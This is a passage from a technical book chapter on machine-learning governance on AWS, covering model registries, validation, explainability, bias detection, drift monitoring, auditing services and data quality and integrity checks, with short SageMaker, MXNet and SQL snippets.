In addition to the automated experiment and lineage tracking performed by SageMaker, it is important to note that we can also manually create associations programmatically. We can also use boto3 and the SageMaker Search API to get details and information about the training used to train the ML models. In most cases, we would be fine using the SageMaker Console, along with the search functionality available.
If you are using a deep learning framework to run training scripts on top of AWS compute services such as EC2, ECS, or Lambda, you may use libraries such as ML Metadata (for TensorFlow) to keep track of the lineage, along with the artifacts of the different components in the ML pipeline.
Note
For more information about ML Metadata, check out https://www.tensorflow.org/tfx/tutorials/mlmd/mlmd_tutorial.
Model inventory
Managing model inventory is crucial to establishing ML governance. Being able to maintain an organized model inventory allows key members of the data science team to know the current status and performance of models immediately.
There are different ways to manage model inventory in ML environments on AWS. One possible approach we can do is to build a custom solution using a variety of services! For example, we may design and build a serverless model registry from scratch using Amazon DynamoDB, Amazon S3, Amazon ECR, Amazon API Gateway, and AWS Lambda, as shown in the following diagram:

Figure 9.6 – Custom-built model registry
In this custom solution, we prepare the following Lambda functions:
- UPLOAD MODEL PACKAGE: For uploading a model package (which includes the ML model artifacts, scripts for training and inference, container image for the environment where the scripts will run, and the model metadata)
- DESCRIBE MODEL PACKAGE: For getting the stored information about a model package including its status (if it’s in a PENDING, APPROVED, or REJECTED state), along with the identifiers and paths where the different components of the model package are stored
- UPDATE MODEL STATUS: For updating the status of a model to PENDING, APPROVED, or REJECTED
We can easily add more Lambda functions in case we need to extend the functionality of this custom-built model registry. This option would give us the greatest amount of flexibility at the expense of a few days setting the entire system up.
Another option would be to use an existing one such as MLFlow Model Registry and deploy it inside an EC2 instance or in an ECS container. Finally, we can use SageMaker Model Registry, which already has the model inventory management features we need, such as model approval and model life cycle tracking.
Note
Feel free to check out Chapter 8, Model Monitoring and Management Solutions, for more information and details on how to use SageMaker Model Registry.
Model validation
After an ML model has been trained, it needs to be evaluated to check if its performance allows certain business targets to be achieved. Data science teams also need to validate the choice of the model as simple models may be prone to underfitting while complex models tend to be prone to overfitting. At the same time, the metrics used for model validation need to be reviewed as the ability of some metrics to represent model performance depends on the context of the problem being solved. For example, the balanced F-score may be a more meaningful option compared to accuracy for fraud detection use cases (since the model accuracy score can still be high due to class imbalance).
Note
For more information on the balanced F-score, feel free to check out https://en.wikipedia.org/wiki/F-score.
The first way to evaluate a model is through offline testing, where historical data is used to evaluate the trained model. This may be done through validation using a “holdout set”, which is data not used for model training. Another option would be to use k-fold cross-validation, which is a popular technique to detect overfitting. Offline testing can be performed when using SageMaker in a variety of ways:
- The model files (stored inside a model.tar.gz file) generated after a SageMaker training job can be loaded and evaluated without the existence of a SageMaker Inference Endpoint using the appropriate library or framework. For example, a Linear Learner model trained using SageMaker can be loaded using MXNet (for example, within a custom application running in a container), as shown in the following block of code:
def load_model():
    sym_json = json_load(open('mx-mod-symbol.json'))
    sym_json_string = json_dumps(sym_json)
    model = gluon.nn.SymbolBlock(
        outputs=mxnet.sym.load_json(sym_json_string),
        inputs=mxnet.sym.var('data'))
    model.load_parameters(
        'mx-mod-0000.params',
        allow_missing=True
    )
    model.initialize()

    return model
Once the model has been evaluated, it can be deployed to an inference endpoint.
- An alternative would be to deploy the model into an “alpha” ML inference endpoint and evaluate it using historical data. Once the evaluation step has been completed, the model can be deployed into the “production” ML inference endpoint and the “alpha” endpoint can be deleted.
The other approach involves online testing, where live data is used to evaluate the model. Online testing can be performed using SageMaker through its A/B testing support, where two or more models can be deployed under one inference endpoint. With this approach, a small percentage of the traffic can be routed to the variant of the model that’s being validated for a certain period. Once the validation step is complete, 100% of the traffic can be routed to one of the variants completely.
Note
Check out the following Notebook for an example of how to set up A/B testing of multiple models using SageMaker: https://bit.ly/3uSRZSE.
Now that we’ve discussed model evaluation, let’s dive a bit deeper into ML explainability.
ML explainability
In some cases, business owners and stakeholders reject the usage of certain types of models due to issues concerning ML explainability. Sometimes, due to the complexity of an ML model, it is difficult to conceptually explain how it works or how it produces the prediction or inference result. Stakeholders have a higher chance of approving the usage of certain models once they have more visibility and understanding of how ML models have produced the output. This involves understanding how much each feature contributes to the model’s predicted output value.
Note
Note that model interpretability and model explainability are often interchanged by ML practitioners. However, these two terms are different and should be used with care. Interpretability focuses on how an ML model works – that is, how it works internally. On the other hand, explainability focuses on the behavior of an ML model, which includes how the input feature values contribute to the predicted output value. For more information on this topic, feel free to check out https://docs.aws.amazon.com/whitepapers/latest/model-explainability-aws-ai-ml/interpretability-versus-explainability.html.
ML explainability can be approached with global explainability and local explainability. We can say that global explainability has been achieved if we’re able to identify how much each feature contributes to the model’s prediction across all predictions. On the other hand, local explainability can be achieved if we’re able to identify how much each feature contributes to the model’s prediction for a single record (or data point).
Note
For more information about ML explainability, check out https://docs.aws.amazon.com/sagemaker/latest/dg/clarify-model-explainability.html.
Here are some of the possible solutions when generating ML explainability reports:
- Use open source libraries (for example, the shap library) and implement a custom solution deployed in an AWS Lambda function or an Amazon ECS container.
- Use SageMaker Clarify to run a job and generate explainability reports:
processor = SageMakerClarifyProcessor(...)
processor.run_explainability(...)
- Use open source libraries (for example, the shap library) and use SageMaker Processing to run the custom code, along with a custom container image.
Now that we’ve talked about ML Explainability, let’s jump into how to perform ML bias detection using a variety of solutions on AWS.
Bias detection
Detecting ML bias is critical to the success of any ML project. If ML bias is not detected and mitigated, automated systems utilizing ML models may end up with unfair predictions. For example, an ML-based recruitment application may make unfair candidate selections against certain groups (for example, against female candidates). Another example would be an automated loan application that rejects loan applications from under-represented groups (for example, those living in specific countries).
ML bias can be measured using a variety of metrics. Here are some of the metrics that can be used to measure ML bias:
- Class imbalance: This measures and detects any imbalance in the number of members between different groups.
- Label imbalance: This measures and detects any imbalance in the positive outcomes between different groups.
- Kullback-Leibler (KL) divergence: This compares and measures how different the outcome distributions of different groups are.
- Jensen-Shannon (JS) divergence: Similar to KL divergence, JS divergence compares and measures how different the outcome distributions of different groups are.
Note
If you’re interested in learning more about the different metrics to measure ML bias, check out https://docs.aws.amazon.com/sagemaker/latest/dg/clarify-measure-data-bias.html.
Here are some of the possible solutions when using AWS services and capabilities to detect ML bias:
- Use open source libraries (for example, ResponsiblyAI/responsibly) and implement a custom solution deployed in an AWS Lambda function or an Amazon ECS container.
- Use SageMaker Clarify to run a job and generate pre-training and post-training bias reports:
processor = SageMakerClarifyProcessor(...)
processor.run_bias(...)
- Use open source libraries (for example, ResponsiblyAI/responsibly library) and use SageMaker Processing to run the custom code, along with a custom container image.
- Use SageMaker Model Monitor with SageMaker Clarify to monitor bias drift in models deployed in an inference endpoint.
After detecting ML bias, the next step is to resolve and mitigate the issue(s) through a variety of means (depending on the context and type of ML bias). We won’t discuss the different bias mitigation strategies in this book, so feel free to check out https://sagemaker-examples.readthedocs.io/en/latest/end_to_end/fraud_detection/3-mitigate-bias-train-model2-registry-e2e.html#Develop-an-Unbiased-Model for a quick end-to-end example.
Model monitoring
In Chapter 8, Model Monitoring and Management Solutions, we enabled data capture in an ML inference endpoint and then set up scheduled monitoring, which detects violations and data quality issues from the data captured. This setup will help us detect any inconsistencies as early as possible so that corrective measures can be applied right away. What will happen if these issues and inconsistencies are not corrected? If corrective measures are not applied right away, the deployed model may experience performance decay or degradation until the “fixes” have been applied. Of course, before any corrections can be applied, we need to detect these inconsistencies first. That said, our next question would be, How do we detect these inconsistencies and issues?

Figure 9.7 – Detecting drift
In the preceding diagram, we can see that we can detect “drift” by performing the required analysis (for example, data quality checks) on the baseline dataset and on the captured ML inference data (which passed through the ML inference endpoint). Once the required analysis is complete, the results of both the baseline dataset and the captured ML inference data are compared to see if the differences in the results exceed a certain threshold.
Note that we can detect the following issues using SageMaker Model Monitor:
- Data quality drift: This is detected by comparing the following:
- Model performance drift: This is detected by comparing the following:
- [“PROPERTIES” – A]: The performance of the model on the baseline dataset
- [“PROPERTIES” – B]: The performance of the model on the captured ML inference data (merged with uploaded ground truth labels)
- Model bias drift: This is detected by comparing the following:
- [“PROPERTIES” – A]: The bias metrics of the model on the baseline dataset
- [“PROPERTIES” – B]: The bias metrics on the captured ML inference data
- Feature attribution drift: This is detected by comparing the following:
- [“PROPERTIES” – A]: The feature distribution values of the baseline dataset
- [“PROPERTIES” – B]: The feature distribution values of the captured ML inference data
Note
To make it easier to grasp these concepts, let’s discuss a simple example of how SageMaker Model Monitor works. Let’s say that we have an ML model that predicts the salary of a professional given that professional’s age. To train this model, we used a dataset with two columns: age and salary. Then, we used this training dataset for the baseline of SageMaker Model Monitor. After analyzing the dataset, SageMaker Model Monitor returned a set of suggested constraints that required that the age and salary values be always positive. The ML model was then deployed to a SageMaker inference endpoint that was configured to collect the request and response data containing the input and output values (that is, the age input and the predicted salary values). Then, we configured a SageMaker Model Monitor “schedule” that triggers a processing job. This analyzes the collected request and response data and checks for violations against the configured constraints. If the collected data contained negative values for the age input values, SageMaker Model Monitor should be able to detect this and flag this violation after the scheduled processing job has finished running.
Once the detected inconsistencies and issues have been analyzed, the data science team may perform one or more of the following fixes or corrections, depending on the issue:
- Fix issues in the systems that send “bad data” to the ML inference endpoint.
- Replace the deployed model with a new one.
- Correct existing issues in the model training and deployment pipeline.
Now, let’s look at traceability, observability, and auditing.
Traceability, observability, and auditing
We must be able to audit and check everything happening in every step of an ML experiment or deployment, regardless of the steps being performed manually or automatically. This allows us to easily identify and fix issues to return the system to the desired configuration state. If an ML system is in an “unstable” state, an ML engineer must be able to use the right set of tools to troubleshoot and fix the issues quickly.
Let’s say that your team has started using an automated ML pipeline that accepts a dataset as input and generates a binary classification ML model as output (after going through all the steps in the pipeline). For a few weeks, the ML pipeline is working just fine... until the team decided to introduce additional data processing steps somewhere in the middle of the pipeline. The team noticed that the majority of the binary classification models generated by the pipeline ALWAYS returned a 0, no matter what the input values were! Before the changes in the pipeline were implemented, all the models generated had been returning 0s and 1s (which is what is expected). As the ML engineer, you decided to dive a bit deeper into what happened... only to find out that the ML pipeline steps did not produce logs, which made troubleshooting harder. At the same time, you discovered that there was no tracking mechanism in place that can help the team “connect the dots” and analyze why the generated models were always producing a 0 for the classification result. After realizing that it will take a few weeks to troubleshoot and fix the existing set of issues, your team decided to stop using the automated ML pipeline (which took a few months to build and polish) and throw it away. Ouch! If the tracking and auditing mechanisms were in place, the automated ML pipeline could have been restored to a stable state much faster.
Note
Don’t let this happen to you and your team! It’s critical to use the right set of tools when building ML pipelines. For more information on ML pipelines, feel free to check out Chapter 10, Machine Learning Pipelines with Kubeflow on Amazon EKS, and Chapter 11, Machine Learning Pipelines with SageMaker Pipelines.
As an ML engineer, you need to be aware of the “tools” available for these types of requirements. We can use the following services and capabilities when performing audit work on ML environments and systems in AWS:
- AWS CloudTrail: This can be used to capture and log any configuration changes in the AWS account.
- AWS CloudTrail Lake: This is a managed data lake for CloudTrail data analysis.
- Amazon CloudWatch Logs: This contains the activity logs from a variety of services such as SageMaker, EC2, and Redshift.
- Amazon Athena CloudWatch connector: This enables CloudWatch log data to be queried in Amazon Athena using SQL statements.
- SageMaker Model Registry: This can be used to track model deployment approvals.
- SageMaker Experiments and SageMaker Lineage: These can be used to audit and track model lineage after performing experiments in SageMaker.
- AWS Audit Manager: This can be used to simplify and speed up the auditing process of an AWS account.
- AWS X-Ray: This can be used to trace requests across the entire application and troubleshoot performance bottlenecks in distributed applications.
We won’t dive deep into the details of how these services are used, so feel free to check out the Further reading section at the end of this chapter for more details.
Data quality analysis and reporting
Being able to detect data quality issues as early as possible would help us manage any risks associated with these issues. At the same time, we would be able to perform any required short-term and long-term corrections on the implementation, setup, or architecture of the ML system. In this section, we will discuss some of the possible solutions we can use to analyze the quality of the data used for training and inference.
The first solution involves using custom code and open source packages to prepare and generate data quality reports. In Chapter 1, Introduction to ML Engineering on AWS, we used a Python library called pandas_profiling to automatically analyze our data and generate a profile report. Note that there are similar libraries and packages available that we can use as well. Of course, with this approach, we will have to manage the infrastructure aspect ourselves. If we want to upgrade this setup, we can choose to deploy our custom data profiling scripts in a serverless function using AWS Lambda or in a containerized application using Amazon ECS.
Another practical alternative would be to avoid building custom solutions ourselves and simply use an existing service that allows us to focus on our objectives and responsibilities. In Chapter 5, Pragmatic Data Processing and Analysis, we used AWS Glue DataBrew to load, profile, and process our data. After running a profile job, we had access to additional analysis and information, including missing cell values, data distribution statistics, and duplicate rows.
Note
Data quality issues may also arise during inference. Once we have deployed an ML model into an inference endpoint, the model can make predictions on request payloads with missing values and data quality issues. In Chapter 8, Model Monitoring and Management Solutions, we enabled data capture and automated the process of detecting violations concerning the quality of data that passes through our SageMaker real-time inference endpoint. We scheduled a model monitoring processing job that would process the data and then generate an automated report containing different relevant violation statistics (approximately every hour).
Data integrity management
Maintaining and managing data integrity is not an easy task. Detecting and fixing data quality issues such as missing values and duplicate rows is just the first part of the challenge. Managing data integrity issues is the next challenge as we need to go one step further by ensuring that data stored in the databases is complete, accurate, and consistent.
In Chapter 4, Serverless Data Management on AWS, we loaded a synthetic dataset into a data warehouse (using Redshift Serverless) and into a data lake (using Amazon Athena, Amazon S3, and AWS Glue). When we performed a few sample queries on the dataset, we just assumed that there were no data quality and data integrity issues to worry about. Just to refresh our memory a bit, our dataset contains around 21 columns that include a few “derived” columns. A good example of a “derived” column is the has_booking_changes column. The has_booking_changes column value is expected to be True if the booking_changes column value is greater than 0. Otherwise, the value of has_booking_changes should be False. To identify the records where the booking_changes column value does not match the has_booking_changes column value, we performed the following query in our serverless data warehouse (Redshift Serverless):
SELECT booking_changes, has_booking_changes, *
FROM dev.public.bookings
WHERE
(booking_changes=0 AND has_booking_changes='True')
OR
(booking_changes>0 AND has_booking_changes='False');
Here are a few ways to fix this:
- If only a few records are affected (relative to the total number of records), then we may (soft) delete the affected records and exclude these records from future steps in the data processing workflow. Note that this should be done with care as excluding records may significantly affect data analysis results and ML model performance (if the dataset is used to train an ML model).
- We can perform an UPDATE statement that corrects the booking_changes column value.
Note that another possible long-term solution would be to perform the needed data integrity checks and corrections before the data is loaded into the data warehouse or data lake. This would mean that the data in the data warehouse or data lake is expected to already be “clean” upon initial data load and we can safely perform the queries and other operations in these centralized data stores.
Note
In addition to these, the applications and systems interacting with the data must be reviewed. Note that even if we clean the data, there’s a chance that the connected applications would introduce a new set of data integrity issues since the root cause has not been fixed.
That’s pretty much it! At this point, we should have a wider range of options for solving a variety of issues and challenges when establishing ML governance. Feel free to read this chapter again to help you get a deeper appreciation of the different concepts and techniques.
Summary
In this chapter, we discussed a variety of strategies and solutions to manage the overall security, compliance, and governance of ML environments and systems. We started by going through several best practices to improve the security and compliance of ML environments. After that, we discussed relevant techniques on how to preserve data privacy and model privacy. Toward the end of this chapter, we covered different solutions using a variety of AWS services to establish ML governance.
In the next chapter, we will provide a quick introduction to MLOps pipelines and then dive deep into automating ML workflows in AWS using Kubeflow Pipelines.
Further reading
For more information on the topics that were covered in this chapter, feel free to check out the following resources:
- AWS IAM Best Practices (https://aws.amazon.com/iam/resources/best-practices/)
- Security Best Practices for your VPC (https://docs.aws.amazon.com/vpc/latest/userguide/vpc-security-best-practices.html)
- AWS PrivateLink concepts (https://docs.aws.amazon.com/vpc/latest/privatelink/concepts.html)
- AWS Audit Manager concepts (https://docs.aws.amazon.com/audit-manager/latest/userguide/concepts.html)
- AWS Compliance Center (https://aws.amazon.com/financial-services/security-compliance/compliance-center/)
- Downloading reports in AWS Artifact (https://docs.aws.amazon.com/artifact/latest/ug/downloading-documents.html)